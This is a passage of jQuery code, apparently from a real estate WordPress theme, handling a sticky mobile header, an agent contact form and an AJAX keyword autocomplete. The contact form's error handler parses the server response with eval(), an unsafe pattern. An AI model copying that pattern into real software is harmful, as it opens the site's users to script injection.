    jQuery("#header-mobile").addClass('sticky-mobile-header');
  } else {
    jQuery("#header-mobile").removeClass('sticky-mobile-header');
  }
});



/*--------------------------------------------------------------------------
 *   Contact agent form on agent detail page
 * -------------------------------------------------------------------------*/

jQuery('#agent_detail_contact_btn').click(function(e) {
    e.preventDefault();
    var current_element = jQuery(this);
    var $this = jQuery(this);
    var $form = $this.parents( 'form' );

    jQuery.ajax({
        type: 'post',
        url: ajaxurl,
        data: $form.serialize(),
        method: $form.attr('method'),
        dataType: "JSON",

        beforeSend: function( ) {
            current_element.children('i').remove();
            //current_element.prepend('<i class="fa-left '+process_loader_spinner+'"></i>');
        },
        success: function( res ) {
            //current_element.children('i').removeClass(process_loader_spinner);
            if( res.success ) {
                jQuery('#form_messages').empty().append(res.msg);
                current_element.children('i').addClass(success_icon);
            } else {
                jQuery('#form_messages').empty().append(res.msg);
            }
            if(houzez_reCaptcha == 1) {
                houzezReCaptchaReset();
            }
        },
        error: function(xhr, status, error) {
            var err = eval("(" + xhr.responseText + ")");
            console.log(err.Message);
        }

    });
});

  
  var ajaxCount = 0;
  var auto_complete_container = jQuery('.auto-complete');
  var lastLenght = 0;
  var autosearch_text = "Searching..";
  jQuery(document).on('keyup','#keyword',function() {

        console.log("key word press");
        var $this = jQuery( this );
        var $dataType = $this.data('type');
        var $form = $this.parents( 'form');
        
        if( $dataType == 'banner' ) {
            var auto_complete_container = jQuery( '#houzez-auto-complete-banner' );
        } else {
            var auto_complete_container = $form.find( '.auto-complete' );
        }

        var keyword = jQuery( this ).val();
        
        keyword = jQuery.trim( keyword );
        var currentLenght = keyword.length;

        if ( currentLenght >= 2 && currentLenght != lastLenght ) {

            lastLenght = currentLenght;
            auto_complete_container.fadeIn();

            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action': 'houzez_get_auto_complete_search',
                    'key': keyword,
                },
                beforeSend: function( ) {
                    ajaxCount++;
                    if ( ajaxCount == 1 ) {
                        auto_complete_container.html('<ul class="list-group"><li class="list-group-item"><i class="fa fa-spinner fa-spin fa-fw"></i> '+autosearch_text+ '</li></ul>');
                    }
                },
                success: function(data) {
                    ajaxCount--;
                    if ( ajaxCount == 0 ) {
                        console.log(data);
                        console.log("data here");
                        auto_complete_container.show();
                        if( data != '' ) {
                            jQuery('#auto_complete_ajax').empty().html(data).bind();
                        }
                    }
                },
                error: function(errorThrown) {
                    ajaxCount--;
                    if ( ajaxCount == 0 ) {
                        auto_complete_container.html('<ul class="list-group"><li class="list-group-item"><i class="fa fa-spinner fa-spin fa-fw"></i> '+autosearch_text+ '</li></ul>');
                    }
                }
            });

        } else {
            if ( currentLenght != lastLenght ) {
                auto_complete_container.fadeOut();
            }
        }

    });